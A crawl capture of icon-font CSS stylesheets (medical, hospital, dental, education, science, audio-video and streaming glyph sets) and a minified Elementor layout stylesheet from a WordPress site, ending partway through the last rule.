@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "medical";
    src: url("medical.svg#medical") format("svg");
  }
}

[class^="medical-"]:before, [class*=" medical-"]:before,
[class^="medical-"]:after, [class*=" medical-"]:after {
  font-family: "medical";
  font-style: normal;
}

.medical-001-ambulance:before { content: "\f100"; }
.medical-002-experiments:before { content: "\f101"; }
.medical-003-atom:before { content: "\f102"; }
.medical-004-bill:before { content: "\f103"; }
.medical-005-blood-bag:before { content: "\f104"; }
.medical-006-bone:before { content: "\f105"; }
.medical-007-book:before { content: "\f106"; }
.medical-008-book:before { content: "\f107"; }
.medical-009-bottle:before { content: "\f108"; }
.medical-010-cardiogram:before { content: "\f109"; }
.medical-011-chat:before { content: "\f10a"; }
.medical-012-experiment:before { content: "\f10b"; }
.medical-013-hospital:before { content: "\f10c"; }
.medical-014-condom:before { content: "\f10d"; }
.medical-015-crutch:before { content: "\f10e"; }
.medical-016-date:before { content: "\f10f"; }
.medical-017-dna:before { content: "\f110"; }
.medical-018-dropper:before { content: "\f111"; }
.medical-019-dropper:before { content: "\f112"; }
.medical-020-first-aid-kit:before { content: "\f113"; }
.medical-021-folder:before { content: "\f114"; }
.medical-022-heart-rate:before { content: "\f115"; }
.medical-023-hot-water-bottle:before { content: "\f116"; }
.medical-024-inbox:before { content: "\f117"; }
.medical-025-molecule:before { content: "\f118"; }
.medical-026-medicine:before { content: "\f119"; }
.medical-027-medicine:before { content: "\f11a"; }
.medical-028-microscope:before { content: "\f11b"; }
.medical-029-note:before { content: "\f11c"; }
.medical-030-web:before { content: "\f11d"; }
.medical-031-oxygen:before { content: "\f11e"; }
.medical-032-place:before { content: "\f11f"; }
.medical-033-presentation:before { content: "\f120"; }
.medical-034-report:before { content: "\f121"; }
.medical-035-weighing-machine:before { content: "\f122"; }
.medical-036-search:before { content: "\f123"; }
.medical-037-shield:before { content: "\f124"; }
.medical-038-stethoscope:before { content: "\f125"; }
.medical-039-stretcher:before { content: "\f126"; }
.medical-040-tablet:before { content: "\f127"; }
.medical-041-thermometer:before { content: "\f128"; }
.medical-042-wheelchair:before { content: "\f129"; }
.medical-043-lab:before { content: "\f12a"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1
body_size: 540
content:
@font-face {
  font-family: "hospital";
  src: url("hospital.eot");
  src: url("hospital.eot?#iefix") format("embedded-opentype"),
       url("hospital.woff2") format("woff2"),
       url("hospital.woff") format("woff"),
       url("hospital.ttf") format("truetype"),
       url("hospital.svg#hospital") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "hospital";
    src: url("hospital.svg#hospital") format("svg");
  }
}

[class^="hospital-"]:before, [class*=" hospital-"]:before,
[class^="hospital-"]:after, [class*=" hospital-"]:after {
  font-family: "hospital";
  font-style: normal;
}

.hospital-001-hospital:before { content: "\f100"; }
.hospital-002-ambulance:before { content: "\f101"; }
.hospital-003-stretcher:before { content: "\f102"; }
.hospital-004-wheelchair:before { content: "\f103"; }
.hospital-005-crutches:before { content: "\f104"; }
.hospital-006-medical-report:before { content: "\f105"; }
.hospital-007-health-insurance:before { content: "\f106"; }
.hospital-008-rx:before { content: "\f107"; }
.hospital-009-hospital:before { content: "\f108"; }
.hospital-010-medical-appointment:before { content: "\f109"; }
.hospital-011-thermometer:before { content: "\f10a"; }
.hospital-012-dropper:before { content: "\f10b"; }
.hospital-013-test-tube:before { content: "\f10c"; }
.hospital-014-syringe:before { content: "\f10d"; }
.hospital-015-ointment:before { content: "\f10e"; }
.hospital-016-cough-syrup:before { content: "\f10f"; }
.hospital-017-drugs:before { content: "\f110"; }
.hospital-018-drugs:before { content: "\f111"; }
.hospital-019-drugs:before { content: "\f112"; }
.hospital-020-vial:before { content: "\f113"; }
.hospital-021-first-aid-kit:before { content: "\f114"; }
.hospital-022-band-aid:before { content: "\f115"; }
.hospital-023-bandage:before { content: "\f116"; }
.hospital-024-scissors:before { content: "\f117"; }
.hospital-025-iodine:before { content: "\f118"; }
.hospital-026-doctor:before { content: "\f119"; }
.hospital-027-surgeon:before { content: "\f11a"; }
.hospital-028-nurse:before { content: "\f11b"; }
.hospital-029-nurse:before { content: "\f11c"; }
.hospital-030-patient:before { content: "\f11d"; }
.hospital-031-patient:before { content: "\f11e"; }
.hospital-032-patient:before { content: "\f11f"; }
.hospital-033-coverall:before { content: "\f120"; }
.hospital-034-virus:before { content: "\f121"; }
.hospital-035-doctor:before { content: "\f122"; }
.hospital-036-stethoscope:before { content: "\f123"; }
.hospital-037-blood-pressure-gauge:before { content: "\f124"; }
.hospital-038-blood-bag:before { content: "\f125"; }
.hospital-039-iv-bag:before { content: "\f126"; }
.hospital-040-dna:before { content: "\f127"; }
.hospital-041-monitor:before { content: "\f128"; }
.hospital-042-x-ray:before { content: "\f129"; }
.hospital-043-scale:before { content: "\f12a"; }
.hospital-044-ventilator:before { content: "\f12b"; }
.hospital-045-defibrillator:before { content: "\f12c"; }
.hospital-046-gloves:before { content: "\f12d"; }
.hospital-047-mask:before { content: "\f12e"; }
.hospital-048-mortar:before { content: "\f12f"; }
.hospital-049-emergency:before { content: "\f130"; }
.hospital-050-emergency-call:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1
body_size: 461
content:
@font-face {
  font-family: "dental";
  src: url("dental.eot");
  src: url("dental.eot?#iefix") format("embedded-opentype"),
       url("dental.woff2") format("woff2"),
       url("dental.woff") format("woff"),
       url("dental.ttf") format("truetype"),
       url("dental.svg#dental") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "dental";
    src: url("dental.svg#dental") format("svg");
  }
}

.dental:before,[class^="dental-"]:before, [class*=" dental-"]:before,
[class^="dental-"]:after, [class*=" dental-"]:after {
  font-family: "dental";
  font-style: normal;
}

.dental-001-bacteria:before { content: "\f100"; }
.dental-002-bill:before { content: "\f101"; }
.dental-003-braces:before { content: "\f102"; }
.dental-004-call:before { content: "\f103"; }
.dental-005-cavity:before { content: "\f104"; }
.dental-006-dentist:before { content: "\f105"; }
.dental-007-dental-implant:before { content: "\f106"; }
.dental-008-dental-checkup:before { content: "\f107"; }
.dental-009-dental-care:before { content: "\f108"; }
.dental-010-teeth:before { content: "\f109"; }
.dental-011-teeth-cleaning:before { content: "\f10a"; }
.dental-012-dentist:before { content: "\f10b"; }
.dental-013-dental-scaler:before { content: "\f10c"; }
.dental-014-surgeon:before { content: "\f10d"; }
.dental-015-equipment:before { content: "\f10e"; }
.dental-016-gloves:before { content: "\f10f"; }
.dental-017-toothbrush:before { content: "\f110"; }
.dental-018-hospital:before { content: "\f111"; }
.dental-019-toothbrush:before { content: "\f112"; }
.dental-020-first-aid-kit:before { content: "\f113"; }
.dental-021-mail:before { content: "\f114"; }
.dental-022-medicine:before { content: "\f115"; }
.dental-023-periodontal-scaler:before { content: "\f116"; }
.dental-024-map:before { content: "\f117"; }
.dental-025-pliers:before { content: "\f118"; }
.dental-026-protection:before { content: "\f119"; }
.dental-027-clipboard:before { content: "\f11a"; }
.dental-028-medicine:before { content: "\f11b"; }
.dental-029-search:before { content: "\f11c"; }
.dental-030-stethoscope:before { content: "\f11d"; }
.dental-031-teeth:before { content: "\f11e"; }
.dental-032-dental:before { content: "\f11f"; }
.dental-033-mirror:before { content: "\f120"; }
.dental-034-care:before { content: "\f121"; }
.dental-035-syringe:before { content: "\f122"; }
.dental-036-toothbrush:before { content: "\f123"; }
.dental-037-toothpaste:before { content: "\f124"; }
.dental-038-wisdom-tooth:before { content: "\f125"; }
.dental-039-dentist:before { content: "\f126"; }
.dental-040-surgeon:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1
body_size: 537
content:
@font-face {
  font-family: "education";
  src: url("education.eot");
  src: url("education.eot?#iefix") format("embedded-opentype"),
       url("education.woff2") format("woff2"),
       url("education.woff") format("woff"),
       url("education.ttf") format("truetype"),
       url("education.svg#education") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "education";
    src: url("education.svg#education") format("svg");
  }
}

.education:before,
[class^="education-"]:before,
[class*=" education-"]:before,
[class^="education-"]:after,
[class*=" education-"]:after {
  font-family: "education";
  font-style: normal;
}

.education-001-work-space:before { content: "\f100"; }
.education-002-alarm-clock:before { content: "\f101"; }
.education-003-paint-palette:before { content: "\f102"; }
.education-004-school-bag:before { content: "\f103"; }
.education-005-calculator:before { content: "\f104"; }
.education-006-desk:before { content: "\f105"; }
.education-007-student:before { content: "\f106"; }
.education-008-student:before { content: "\f107"; }
.education-009-lamp:before { content: "\f108"; }
.education-010-education:before { content: "\f109"; }
.education-011-dna:before { content: "\f10a"; }
.education-012-projector:before { content: "\f10b"; }
.education-013-document:before { content: "\f10c"; }
.education-014-school:before { content: "\f10d"; }
.education-015-invoice:before { content: "\f10e"; }
.education-016-medal:before { content: "\f10f"; }
.education-017-board:before { content: "\f110"; }
.education-018-conversation:before { content: "\f111"; }
.education-019-graduation:before { content: "\f112"; }
.education-020-online-library:before { content: "\f113"; }
.education-021-book:before { content: "\f114"; }
.education-022-document:before { content: "\f115"; }
.education-023-document:before { content: "\f116"; }
.education-024-document:before { content: "\f117"; }
.education-025-pen:before { content: "\f118"; }
.education-026-digital-pen:before { content: "\f119"; }
.education-027-tools:before { content: "\f11a"; }
.education-028-pendrive:before { content: "\f11b"; }
.education-029-document:before { content: "\f11c"; }
.education-030-printer:before { content: "\f11d"; }
.education-031-trophy:before { content: "\f11e"; }
.education-032-certificate:before { content: "\f11f"; }
.education-033-debit-card:before { content: "\f120"; }
.education-034-book:before { content: "\f121"; }
.education-035-online-learning:before { content: "\f122"; }
.education-036-pencil-sharpener:before { content: "\f123"; }
.education-037-shelf:before { content: "\f124"; }
.education-038-growing-knowledge:before { content: "\f125"; }
.education-039-flag:before { content: "\f126"; }
.education-040-note-book:before { content: "\f127"; }
.education-041-teacher:before { content: "\f128"; }
.education-042-teacher:before { content: "\f129"; }
.education-043-online-certificate:before { content: "\f12a"; }
.education-044-online-learning:before { content: "\f12b"; }
.education-045-website:before { content: "\f12c"; }
.education-046-education:before { content: "\f12d"; }
.education-047-monitor:before { content: "\f12e"; }
.education-048-mail:before { content: "\f12f"; }
.education-049-compass:before { content: "\f130"; }
.education-050-microscope:before { content: "\f131"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1
body_size: 720
content:
@font-face {
  font-family: "science";
  src: url("science.eot");
  src: url("science.eot?#iefix") format("embedded-opentype"),
       url("science.woff2") format("woff2"),
       url("science.woff") format("woff"),
       url("science.ttf") format("truetype"),
       url("science.svg#science") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "science";
    src: url("science.svg#science") format("svg");
  }
}

.science:before,[class^="science-"]:before, [class*=" science-"]:before,
[class^="science-"]:after, [class*=" science-"]:after {
  font-family: "science";
  font-style: normal;
}

.science-001-skull:before { content: "\f100"; }
.science-002-plant:before { content: "\f101"; }
.science-003-moon:before { content: "\f102"; }
.science-004-bacteria:before { content: "\f103"; }
.science-005-magnifying-glass:before { content: "\f104"; }
.science-006-sperm:before { content: "\f105"; }
.science-007-test-tube:before { content: "\f106"; }
.science-008-atom:before { content: "\f107"; }
.science-009-flask:before { content: "\f108"; }
.science-010-test-tube:before { content: "\f109"; }
.science-011-flask:before { content: "\f10a"; }
.science-012-molecule:before { content: "\f10b"; }
.science-013-saturn:before { content: "\f10c"; }
.science-014-planets:before { content: "\f10d"; }
.science-015-syringe:before { content: "\f10e"; }
.science-016-dna:before { content: "\f10f"; }
.science-017-magnet:before { content: "\f110"; }
.science-018-eye:before { content: "\f111"; }
.science-019-eyedropper:before { content: "\f112"; }
.science-020-magnifying-glass:before { content: "\f113"; }
.science-021-bomb:before { content: "\f114"; }
.science-022-virus:before { content: "\f115"; }
.science-023-capsule:before { content: "\f116"; }
.science-024-spaceship:before { content: "\f117"; }
.science-025-bowl:before { content: "\f118"; }
.science-026-science-book:before { content: "\f119"; }
.science-027-paper:before { content: "\f11a"; }
.science-028-heart-rate:before { content: "\f11b"; }
.science-029-sun:before { content: "\f11c"; }
.science-030-alert:before { content: "\f11d"; }
.science-031-clipboard:before { content: "\f11e"; }
.science-032-magnifying-glass:before { content: "\f11f"; }
.science-033-test-tubes:before { content: "\f120"; }
.science-034-electric-pole:before { content: "\f121"; }
.science-035-paper:before { content: "\f122"; }
.science-036-pulley:before { content: "\f123"; }
.science-037-pentagon:before { content: "\f124"; }
.science-038-flask:before { content: "\f125"; }
.science-039-capsule:before { content: "\f126"; }
.science-040-globe:before { content: "\f127"; }
.science-041-binocular:before { content: "\f128"; }
.science-042-global:before { content: "\f129"; }
.science-043-candle:before { content: "\f12a"; }
.science-044-plant:before { content: "\f12b"; }
.science-045-virus:before { content: "\f12c"; }
.science-046-bacteria:before { content: "\f12d"; }
.science-047-molecules:before { content: "\f12e"; }
.science-048-molecule:before { content: "\f12f"; }
.science-049-molecule:before { content: "\f130"; }
.science-050-hexagon:before { content: "\f131"; }
.science-051-molecule:before { content: "\f132"; }
.science-052-whiteboard:before { content: "\f133"; }
.science-053-car-battery:before { content: "\f134"; }
.science-054-shape:before { content: "\f135"; }
.science-055-bacteria:before { content: "\f136"; }
.science-056-science-book:before { content: "\f137"; }
.science-057-formula:before { content: "\f138"; }
.science-058-mind:before { content: "\f139"; }
.science-059-alien:before { content: "\f13a"; }
.science-060-biohazard-sign:before { content: "\f13b"; }
.science-061-radar:before { content: "\f13c"; }
.science-062-apple:before { content: "\f13d"; }
.science-063-mirror:before { content: "\f13e"; }
.science-064-seesaw:before { content: "\f13f"; }
.science-065-bacteria:before { content: "\f140"; }
.science-066-graph:before { content: "\f141"; }
.science-067-circle:before { content: "\f142"; }
.science-068-satellite-dish:before { content: "\f143"; }
.science-069-biohazard-sign:before { content: "\f144"; }
.science-070-measuring-cup:before { content: "\f145"; }
.science-071-molecule:before { content: "\f146"; }
.science-072-shield:before { content: "\f147"; }
.science-073-molecule:before { content: "\f148"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1
body_size: 376
content:
@font-face {
  font-family: "audiovideo";
  src: url("audiovideo.eot");
  src: url("audiovideo.eot?#iefix") format("embedded-opentype"),
       url("audiovideo.woff2") format("woff2"),
       url("audiovideo.woff") format("woff"),
       url("audiovideo.ttf") format("truetype"),
       url("audiovideo.svg#audiovideo") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "audiovideo";
    src: url("audiovideo.svg#audiovideo") format("svg");
  }
}

[class^="audiovideo-"]:before, [class*=" audiovideo-"]:before,
[class^="audiovideo-"]:after, [class*=" audiovideo-"]:after{
  font-family: "audiovideo";
  font-style: normal;
}

.audiovideo-001-album:before { content: "\f100"; }
.audiovideo-002-brightness:before { content: "\f101"; }
.audiovideo-003-cloud:before { content: "\f102"; }
.audiovideo-004-countdown:before { content: "\f103"; }
.audiovideo-005-crop:before { content: "\f104"; }
.audiovideo-006-duplicate:before { content: "\f105"; }
.audiovideo-007-expand:before { content: "\f106"; }
.audiovideo-008-film:before { content: "\f107"; }
.audiovideo-009-headphone:before { content: "\f108"; }
.audiovideo-010-live:before { content: "\f109"; }
.audiovideo-011-microphone:before { content: "\f10a"; }
.audiovideo-012-microphone:before { content: "\f10b"; }
.audiovideo-013-video-player:before { content: "\f10c"; }
.audiovideo-014-mixer:before { content: "\f10d"; }
.audiovideo-015-editor:before { content: "\f10e"; }
.audiovideo-016-music-edition:before { content: "\f10f"; }
.audiovideo-017-music-player:before { content: "\f110"; }
.audiovideo-018-music-player:before { content: "\f111"; }
.audiovideo-019-music:before { content: "\f112"; }
.audiovideo-020-music:before { content: "\f113"; }
.audiovideo-021-vector:before { content: "\f114"; }
.audiovideo-022-picture:before { content: "\f115"; }
.audiovideo-023-radio:before { content: "\f116"; }
.audiovideo-024-rgb:before { content: "\f117"; }
.audiovideo-025-rgb:before { content: "\f118"; }
.audiovideo-026-sound:before { content: "\f119"; }
.audiovideo-027-speaker:before { content: "\f11a"; }
.audiovideo-028-storyboard:before { content: "\f11b"; }
.audiovideo-029-video:before { content: "\f11c"; }
.audiovideo-030-video:before { content: "\f11d"; }
.audiovideo-031-video-edition:before { content: "\f11e"; }
.audiovideo-032-video-edition:before { content: "\f11f"; }
.audiovideo-033-video-edition:before { content: "\f120"; }
.audiovideo-034-video-edition:before { content: "\f121"; }
.audiovideo-035-video-edition:before { content: "\f122"; }
.audiovideo-036-video-recorder:before { content: "\f123"; }
.audiovideo-037-video:before { content: "\f124"; }
.audiovideo-038-video:before { content: "\f125"; }
.audiovideo-039-volume:before { content: "\f126"; }
.audiovideo-040-video:before { content: "\f127"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1
body_size: 535
content:
@font-face {
  font-family: "streaming";
  src: url("streaming.eot");
  src: url("streaming.eot?#iefix") format("embedded-opentype"),
       url("streaming.woff2") format("woff2"),
       url("streaming.woff") format("woff"),
       url("streaming.ttf") format("truetype"),
       url("streaming.svg#streaming") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "streaming";
    src: url("streaming.svg#streaming") format("svg");
  }
}

[class^="streaming-"]:before, 
[class*=" streaming-"]:before, 
[class^="streaming-"]:after, 
[class*=" streaming-"]:after {
  font-family: "streaming";
  font-style: normal;
}

.streaming-001-film-reel:before { content: "\f100"; }
.streaming-002-monitor-screen:before { content: "\f101"; }
.streaming-003-alarm:before { content: "\f102"; }
.streaming-004-musical-note:before { content: "\f103"; }
.streaming-005-video-camera:before { content: "\f104"; }
.streaming-006-tv-screen:before { content: "\f105"; }
.streaming-007-video-player:before { content: "\f106"; }
.streaming-008-download:before { content: "\f107"; }
.streaming-009-video-player:before { content: "\f108"; }
.streaming-010-play-button:before { content: "\f109"; }
.streaming-011-laptop-screen:before { content: "\f10a"; }
.streaming-012-web-browser:before { content: "\f10b"; }
.streaming-013-thumb-up:before { content: "\f10c"; }
.streaming-014-projector:before { content: "\f10d"; }
.streaming-015-mobile-phone:before { content: "\f10e"; }
.streaming-016-magnifying-glass:before { content: "\f10f"; }
.streaming-017-video-player:before { content: "\f110"; }
.streaming-018-paper:before { content: "\f111"; }
.streaming-019-pause:before { content: "\f112"; }
.streaming-020-clapperboard:before { content: "\f113"; }
.streaming-021-web-browser:before { content: "\f114"; }
.streaming-022-wifi-signal:before { content: "\f115"; }
.streaming-023-mobile-phone:before { content: "\f116"; }
.streaming-024-game-controller:before { content: "\f117"; }
.streaming-025-web-browser:before { content: "\f118"; }
.streaming-026-laptop-screen:before { content: "\f119"; }
.streaming-027-photographic-film:before { content: "\f11a"; }
.streaming-028-aim:before { content: "\f11b"; }
.streaming-029-film-roll:before { content: "\f11c"; }
.streaming-030-dvd:before { content: "\f11d"; }
.streaming-031-web-browser:before { content: "\f11e"; }
.streaming-032-fast-forward-button:before { content: "\f11f"; }
.streaming-033-reload:before { content: "\f120"; }
.streaming-034-stop-button:before { content: "\f121"; }
.streaming-035-monitor-screen:before { content: "\f122"; }
.streaming-036-remote-control:before { content: "\f123"; }
.streaming-037-monitor-screen:before { content: "\f124"; }
.streaming-038-headphone:before { content: "\f125"; }
.streaming-039-spotlight:before { content: "\f126"; }
.streaming-040-web-browser:before { content: "\f127"; }
.streaming-041-play-button:before { content: "\f128"; }
.streaming-042-upload:before { content: "\f129"; }
.streaming-043-search:before { content: "\f12a"; }
.streaming-044-play-button:before { content: "\f12b"; }
.streaming-045-lens:before { content: "\f12c"; }
.streaming-046-speech-bubble:before { content: "\f12d"; }
.streaming-047-vision:before { content: "\f12e"; }
.streaming-048-cogwheel:before { content: "\f12f"; }
.streaming-049-wifi-router:before { content: "\f130"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/uploads/elementor/css/post-5263.css?ver=1721020527
body_size: 1094
content:
.elementor-5263 .elementor-element.elementor-element-29d454c:not(.elementor-motion-effects-element-type-background), .elementor-5263 .elementor-element.elementor-element-29d454c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3366CC;}.elementor-5263 .elementor-element.elementor-element-29d454c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5263 .elementor-element.elementor-element-29d454c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5263 .elementor-element.elementor-element-5f2f676{text-align:center;}.elementor-5263 .elementor-element.elementor-element-a1185bb:not(.elementor-motion-effects-element-type-background), .elementor-5263 .elementor-element.elementor-element-a1185bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-5263 .elementor-element.elementor-element-a1185bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5263 .elementor-element.elementor-element-a1185bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-c50f7c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-c50f7c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-c50f7c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5263 .elementor-element.elementor-element-73f0182{text-align:left;color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;line-height:20px;}.elementor-5263 .elementor-element.elementor-element-73f0182 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-d2c974c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-d2c974c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-d2c974c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5263 .elementor-element.elementor-element-d2c974c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5263 .elementor-element.elementor-element-2d48c71 > .elementor-widget-container{margin:-20px 0px -57px 0px;padding:0px 0px 0px 0px;}.elementor-5263 .elementor-element.elementor-element-2d48c71{width:auto;max-width:auto;}.elementor-5263 .elementor-element.elementor-element-0b4f0ed > .elementor-container{min-height:90px;}.elementor-5263 .elementor-element.elementor-element-0b4f0ed:not(.elementor-motion-effects-element-type-background), .elementor-5263 .elementor-element.elementor-element-0b4f0ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-5263 .elementor-element.elementor-element-0b4f0ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-5263 .elementor-element.elementor-element-0b4f0ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-96afa2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-96afa2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-96afa2f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5263 .elementor-element.elementor-element-d9afa2e img{width:90%;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-09bdab0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-09bdab0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-09bdab0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-menu-toggle{margin-right:auto;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item{color:#000000;padding-left:10px;padding-right:10px;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-2a2ab07 );}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-2a2ab07 );}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown a, .elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown a:hover,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-menu-toggle:hover{color:var( --e-global-color-2a2ab07 );}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-2a2ab07 );}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown .elementor-item, .elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-5263 .elementor-element.elementor-element-a76ec7a div.elementor-menu-toggle{color:#000000;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-8fadcc8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-8fadcc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-8fadcc8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5263 .elementor-element.elementor-element-96e14c1 .elementor-button{font-family:"Inter", Sans-serif;font-weight:bold;fill:#000000;color:#000000;background-color:#DA000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:30px 30px 30px 30px;}.elementor-5263 .elementor-element.elementor-element-96e14c1{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5263 .elementor-element.elementor-element-6c1ed75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5263 .elementor-element.elementor-element-6c1ed75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5263 .elementor-element.elementor-element-6c1ed75.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5263 .elementor-element.elementor-element-6c1ed75 > .elementor-element-populated{padding:13px 0px 0px 0px;}.elementor-5263 .elementor-element.elementor-element-fd7bd7b{text-align:right;color:#FFFFFF;}@media(max-width:1024px){.elementor-5263 .elementor-element.elementor-element-c50f7c8 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-5263 .elementor-element.elementor-element-8fadcc8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5263 .elementor-element.elementor-element-fd7bd7b{text-align:right;}}@media(max-width:767px){.elementor-5263 .elementor-element.elementor-element-a1185bb{padding:18px 0px 10px 0px;}.elementor-5263 .elementor-element.elementor-element-c50f7c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5263 .elementor-element.elementor-element-73f0182{text-align:center;}.elementor-5263 .elementor-element.elementor-element-d2c974c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5263 .elementor-element.elementor-element-d2c974c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-5263 .elementor-element.elementor-element-96afa2f{width:40%;}.elementor-5263 .elementor-element.elementor-element-09bdab0{width:15%;}.elementor-5263 .elementor-element.elementor-element-a76ec7a .elementor-nav-menu--main > .elementor-nav-menu > li > 